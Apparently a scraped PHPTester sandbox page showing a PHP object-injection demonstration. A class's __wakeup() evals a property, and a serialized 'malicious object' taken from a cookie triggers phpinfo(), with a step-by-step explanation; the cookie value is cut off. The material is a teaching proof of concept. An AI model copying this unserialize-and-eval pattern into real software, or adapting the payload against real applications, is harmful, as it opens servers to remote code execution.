 other bookmarks work Google
PHPTester PHP Version : 7.4 Click to test your php code
This application is free so please don't break it! Contact :phptester.net@gmail.com DEAR HACKER YOU DON'T NEED TO HACK THIS FREE WEBSITE TO PROVE THAT YOU ARE VERY GOOD!!!!
Updates: I'm trying a new approche, PHP 7.1 to 7.4 version added but still in test mode. Thanks. Visit: Lorem Ipsum alternative : gaddafipsum.com
PHP
1 <?php
2
3 class Example2
4 {
5 private $hook;
6 function __construct(){
7 // some PHP code...
8 }
9 function __wakeup(){
10 if (isset($this->hook)) eval($this->hook);
11 }
12
13
14 }
15
16
17
18 // This is the URL encoded version of
19 // our serialized, malicious object:
20 // O:8:"Example2":1:{s:14:"Example2hook";s:10:"phpinfo();";}
21
22 $_COOKIE['data'] = "O%3A8%3A%22Example2%22%3A1%3A%7Bs%3A14%3A%
23
24 $user_data = unserialize(urldecode($_COOKIE['data']));
25
26 ?>
Result
1. unserialize creates
new Example2 object
with hook = "phpinfo();"
2. __wakeup() method of
Example2 is called.
3. __wakeup() runs
eval ($hook)
4. eval("phpinfo();")
is run